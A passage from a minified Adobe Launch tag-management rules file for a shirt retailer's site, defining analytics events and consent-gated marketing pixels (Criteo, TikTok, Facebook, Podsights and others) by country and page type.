Name%"},{name:"prop14",type:"value",value:"%Page Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC140f63e3cfe347b297cb0427a0dbdd99-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbaf12d4ef73d44e6af3c61ad890feb35",name:"Add notice and strikethrough previous shipping cost ",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".js-address-confirm",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Delivery"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2021-12-22T20:00:00Z",start:"2021-12-20T00:00:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC69afb5619b094fa9b184d8a06ca783d6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbb855f40a1e740b6bca87de57fc62f21",name:"AA - Shirt Finder Selections",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".sfRadio-button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"shirt-finder"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar94",type:"value",value:"%this.getAttribute(data-sffilter)%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event83"}]}},timeout:2e3,delayNext:!0},{
modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC479dc31e38184110aa326f09edd105bd-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbc7dedc195f3448aa9c61b85a08061b1",name:"Site function - RTBHouse basket tag - US & CA site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"basket"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC7d006df77ff64a7fbcd15d10297e1b4b-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbcbca8296fa84ceabb94fc4968203734",name:"Amazon Prime - Homepage Section views",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"Homepage"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC274a3bea9b544dd8a64edb955b89da35-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbce107fc1ba24ae2b590b29a6809c64f",name:"AA - CS Option Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_option_expand"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar99",type:"value",value:"%event.detail.tab%"},{name:"eVar103",type:"value",value:"%event.detail.section%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event89"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCdf0cf726f3334872a117f9364ad4e508-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbe2fd89965d346eca1fc25db1890c144",name:"Referee tag",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|DE",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC68f79ca0b83342a0835b0f4c580b28b8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbe6b940f98d6427db9d4a3f1f652760b",name:"AA - Gift Voucher Entries",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"giftcard_entries"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Payment"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar48",type:"value",value:"%event.detail.status%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event18"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC86f0a5e1ac0c44dda0166eb7d5d4f6b6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc0403c383a0b49e99e6dceda56d671e6",name:"Site function - Tiktok ATB - UK",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCf6f51aeb1c854eab8841ccbd2b2ce4a7-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc04b6bd604464b10bc0737f5ef1833d1",name:"Content Square APV - Custom Shirts - Styling",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("DOMContentLoaded",(function(){$('div[data-tracking="Styling"]').on("click",(function(){e()}))}))}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC200f593d9dd54356a262c5e024d961ce-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc07ea74b6f1c4a789ef76796afa0cc51",name:"Site function - Tiktok tag order confirmation - UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC7f0759d5787644b6badf45402d4e59a0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc0bba948ded34f39b96a73b439a5017a",name:"Podsights - Confirmation Page",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"usddefault"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"  var couponExist;\n  if (!!utag_data.order.promotion_coupon) {\n    couponExist = _satellite.getVar(\"coupon_used\")[0];\n  } else {\n    couponExist = null;\n  }\n\n  pdst('purchase', {\n    // 'value' is the monetary value that you assign to this action.\n    // If the user just purchased $54 dollars worth of shorts, then\n    // the value is '54.00'. If the user signed up for a trial or does\n    // not convert to a paying customer right away, then use the\n    // estimated value of the user. If the LTV of a paying customer\n    // is $100, but only %10 of customers convert to paying, then\n    // '10.00' would be a good value. $0 is never a good value.\n    value: parseFloat(_satellite.getVar(\"Bag Subtotal\")).toFixed(2),\n    currency: _satellite.getVar(\"SF Order Currency\"),\n\n    // 'discount_code' is the coupon code that the user used to\n    // purchase the item. \"For $0 off your order use the code 'HENRY'\n    // at checkout\". If the user entered 'HENRY' then that value\n    // would go here. If no code is used, then exclude this\n    // attribute or set it to null.\n    discount_code: couponExist,\n\n    // 'order_id' is the unique identifier associated with this\n    // order. It is essential to include the 'order_id' as Podsights\n    // uses this value to remove duplicate 'purchase' events with the\n    // same 'order_id.' If the user refreshes the page or comes back\n    // to the order confirmation page, we do not want to count those\n    // as separate purchases.\n    order_id: _satellite.getVar(\"Order ID\"),\n  });",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RLc66d3da1e5424dfd8d5b34355a72410d",name:"AA - Click on Monogram Option",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".js-monogramming-option",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event42"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC4db1445da889437d810d1de074ea979e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc6f397ddb76643e3ad5800b47ab2ac8c",name:"Criteo - Basket Page (DE)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"basket"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC147c08e798fb43c9a00ad2e364443976-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc857912b34a04ffea0b3ea5b0adcfb60",name:"Site function - Keynes Digital CTV Global pixel - US",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC521c2da5f99f427691bdd56ad6425e43-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc904f57da5634d339a31ab8ce69861d5",name:"Test for data layer variable",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC62f6b56ab3284bed9d91b57fb113780b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc91d807df7a24163a9351fa4a1eb565d",name:"AA - Product Views",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:40}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product|product set|custom shirts|giftvoucher",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Gift voucher&ideas"},negate:!0,timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.products=_satellite.getVar("Product List - Product Views"),_satellite.logger.log("type of search_result_position: "+typeof utag_data.page.search_result_position),_satellite.logger.log("Page Search Result Position: "+_satellite.getVar("Page Search Result Position")),_satellite.logger.log("eVar27: "+t.eVar27),_satellite.logger.log("eVar51: "+t.eVar51)}},trackerProperties:{eVars:[{name:"eVar27",type:"value",value:"%Page Search Result Position%"},{name:"eVar51",type:"value",value:"%PDP Filters - localStorage%"},{name:"eVar52",type:"value",value:"%PDP Filters - localStorage%"}],events:[{name:"prodView"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC8684ade7d6a34db38b98eee48eafcb6a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc99347dbfdd847ea9a5a771b240685ae",name:"Site function - RTBHouse start order - US & CA site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"basket",valueIsRegex:!1}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC0075bb5d61144539afa9151322c12c59-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc9a4181679394ea5b95260fd350f2209",name:"Content Square APV - Collection Tab ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC2ea4459cb905415bbfce9112b35f4521-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLcc58210184cc41368ef2679c77f2e6df",name:"GA - Request a Catalogue",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"request_a_catalogue"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC6e2bdf789a0b41449aa11daf5b9e7202-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLce2038ea34cf4651a2b9803976781e6d",name:"Go Inspire - Click and Collect",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"deliverymethod"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Delivery"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCffcaf9d9b44d45449c94ffe4b9428aac-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLceb5caa5a2394683806d3c8da811c1b7",name:"Criteo - Product (UK, AU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product|product set",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC7b3ec3a767984ee3b65ad138b3180447-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLcef4229f2f1d4d83b51203f452d60293",name:"Artsai pixel - Basket",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCd24349cfd4234f88990fd9d73c06ac98-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd0051d83d2604ee8b60261e685f90063",name:"AA - CS Additional Customisations Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_more_cards"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event90"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC8195c2533fdb4a4caa1dcff87f3716d7-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd010018f998f47da8b744d0f9649992b",name:"Facebook - Add Payment Info (Global)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[name =dwfrm_singleshipping_shippingAddress_save]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC72602d8be6ef4ceeb53c925edc5dcc05-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd0b70ac19a0e4368b2fdba7ea9fd706e",name:"AA - Click on choose sizes on PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".js-choose-sizes-container",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event46"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCf300d79f69234bc394cedcf999ddfdd7-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd175f761827a4a7ca4c3c958e75aa530",name:"Feefo Script element",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"trousers-chinos"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC195d77129fd44282af1665dcc383ecfb-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd69d60482fd74faa9a5f052dfffaa62c",name:"AA - Change Country",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"change_country"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event53"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC195a67710b4146beb2de7bbd66bff45f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd753d43479ff4e8997c00e800e712e68",name:"GA | AdWords - All Pages",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:49}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCcdddaa7d04874aa4995be5ff20af2fa1-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLda895f1941d04cf88879beacd05e3dc0",name:"Hotjar - Trigger - Homepage eufbaw",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"EU"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"eufbaw"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"Homepage"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC628ff9eed3cf40589db9e4f8d896d30b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdab7af6d9b0a45789943783df3878446",name:"PDP Error Rate",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"product|product set",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC715c54d21f2d4b8eb8a05ec3c2d4f466-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdb1e3772d44349a382593593f1feb1ae",name:"Go Inspire - Contact us (DE)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a[href='https://ctshirts-de.custhelp.com/app/answers/detail/a_id/291']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCa710ba2fa614452abf6404142a02e377-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdb6e4fba56df4dd085b349749d6c7b4b",name:"AA - Cart reminder click tracking close",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_reminder_close_bag"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCc13a8c118c33428492747d72458f8c8a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdbe0a27fec34401fb735e44a5963ae90",name:"Go Inspire - Newsletter sign up",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"email_newsletter_signup"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCcb26c241f50c451d9bb53deb8cab2217-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdbea500d3c5946b4a63390e25bcb0bd9",name:"Site function - Sky Response Tag - UK 